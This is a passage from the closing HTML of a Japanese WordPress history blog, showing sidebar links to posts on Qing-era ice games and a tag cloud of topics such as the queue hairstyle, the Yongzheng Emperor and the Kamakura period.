					<a href="https://sengna.com/2022/02/20/bingxi3-2/">冰嬉その3 朝鮮国冬至使の見た冰嬉2～実録読み比べ～</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/19/bingxi3-1/">冰嬉その3 朝鮮国冬至使の見た冰嬉1【2020/02/20追記・一部改訂】</a>
									</li>
					</ul>

		</aside><aside id="simpletags-3" class="widget widget-simpletags clearfix"><h3 class="widgettitle"><span>Tag cloud</span></h3>
<!-- Generated by TaxoPress 3.44.0 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-tag-cloud"> 
	<a href="https://sengna.com/tag/%e9%a3%9f/" id="tag-link-48" class="st-tags t1" title="18 topics" style="font-size:9.4pt; ">食</a>
<a href="https://sengna.com/tag/%e9%87%91/" id="tag-link-61" class="st-tags t1" title="17 topics" style="font-size:9.4pt; ">金</a>
<a href="https://sengna.com/tag/%e7%b4%85%e6%a5%bc%e5%a4%a2/" id="tag-link-70" class="st-tags t0" title="1 topics" style="font-size:8pt; ">紅楼夢</a>
<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89%e6%99%82%e4%bb%a3/" id="tag-link-29" class="st-tags t0" title="11 topics" style="font-size:8pt; ">鎌倉時代</a>
<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89/" id="tag-link-30" class="st-tags t0" title="6 topics" style="font-size:8pt; ">鎌倉</a>
<a href="https://sengna.com/tag/%e8%81%96%e5%9c%b0%e5%b7%a1%e7%a4%bc/" id="tag-link-91" class="st-tags t0" title="8 topics" style="font-size:8pt; ">聖地巡礼</a>
<a href="https://sengna.com/tag/%e7%94%bb%e5%83%8f/" id="tag-link-38" class="st-tags t1" title="28 topics" style="font-size:9.4pt; ">画像</a>
<a href="https://sengna.com/tag/%e9%9b%8d%e6%ad%a3%e5%b8%9d/" id="tag-link-26" class="st-tags t1" title="31 topics" style="font-size:9.4pt; ">雍正帝</a>
<a href="https://sengna.com/tag/%e9%87%91%e7%93%b6%e6%a2%85/" id="tag-link-71" class="st-tags t0" title="1 topics" style="font-size:8pt; ">金瓶梅</a>
<a href="https://sengna.com/tag/%e8%92%bc%e7%a9%b9%e3%81%ae%e6%98%b4/" id="tag-link-73" class="st-tags t0" title="12 topics" style="font-size:8pt; ">蒼穹の昴</a>
<a href="https://sengna.com/tag/%e8%be%ae%e9%ab%aa/" id="tag-link-16" class="st-tags t10" title="157 topics" style="font-size:22pt; ">辮髪</a>
<a href="https://sengna.com/tag/%e8%98%ad%e9%99%b5%e7%8e%8b/" id="tag-link-45" class="st-tags t0" title="10 topics" style="font-size:8pt; ">蘭陵王</a>
<a href="https://sengna.com/tag/%e9%ad%8f%e6%99%8b%e5%8d%97%e5%8c%97%e6%9c%9d/" id="tag-link-44" class="st-tags t0" title="13 topics" style="font-size:8pt; ">魏晋南北朝</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e9%81%8a%e8%a8%98/" id="tag-link-68" class="st-tags t0" title="3 topics" style="font-size:8pt; ">西遊記</a>
<a href="https://sengna.com/tag/%e9%9a%8b%e5%94%90/" id="tag-link-83" class="st-tags t0" title="5 topics" style="font-size:8pt; ">隋唐</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e6%bc%a2/" id="tag-link-57" class="st-tags t0" title="4 topics" style="font-size:8pt; ">西漢</a>
<a href="https://sengna.com/tag/%e7%94%b0%e4%b8%ad%e8%8a%b3%e6%a8%b9/" id="tag-link-33" class="st-tags t0" title="12 topics" style="font-size:8pt; ">田中芳樹</a>
<a href="https://sengna.com/tag/%e9%87%91%e5%ba%b8/" id="tag-link-65" class="st-tags t0" title="5 topics" style="font-size:8pt; ">金庸</a>
<a href="https://sengna.com/tag/%e9%8a%80%e8%8b%b1%e4%bc%9d/" id="tag-link-34" class="st-tags t0" title="3 topics" style="font-size:8pt; ">銀英伝</a>
<a href="https://sengna.com/tag/%e7%a7%a6/" id="tag-link-62" class="st-tags t0" title="3 topics" style="font-size:8pt; ">秦</a> </div>
</div>
</aside><aside id="recent-comments-4" class="widget widget_recent_comments clearfix"><h3 class="widgettitle"><span>最近のコメント</span></h3><ul id="recentcomments-4"><li class="recentcomments"><a href="https://sengna.com/2011/03/06/rat-tail/#comment-53365">金銭鼠尾</a> に <span class="comment-author-link"><a href="https://formosalabo.com/taiwan-history24/" class="url external external_icon" rel="ugc external nofollow">台湾史入門㉑日本統治時代Ⅸ－変わる生活と文化①－ | Formosa Labo -美麗島研究所-</a></span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52798">黄馬掛その2</a> に <span class="comment-author-link">宣和堂</span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52791">黄馬掛その2</a> に <span class="comment-author-link">匿名</span> より</li></ul></aside><aside id="meta-9" class="widget widget_meta clearfix"><h3 class="widgettitle"><span>メタ情報</span></h3>
		<ul>
						<li><a href="https://sengna.com/wp-login.php">ログイン</a></li>
			<li><a href="https://sengna.com/feed/">投稿フィード</a></li>
			<li><a href="https://sengna.com/comments/feed/">コメントフィード</a></li>

			<li><a href="https://ja.wordpress.org/" class="external external_icon">WordPress.org</a></li>
		</ul>

		</aside>
	</section>
	</div>


	<div id="footer-wrap">

		<footer id="footer" class="container clearfix" role="contentinfo">

			
			<div id="footer-text">
				
	<span class="credit-link">
		WordPress Theme: Dynamic News by ThemeZee.	</span>

				</div>

		</footer>

	</div>

</div><!-- end #wrapper -->

<!-- Powered by WPtouch: 4.3.62 --><script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"88907752\",\"post\":\"0\",\"tz\":\"9\",\"srv\":\"sengna.com\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "88907752", "0" ]);
/* ]]> */
</script>
</body>
</html>
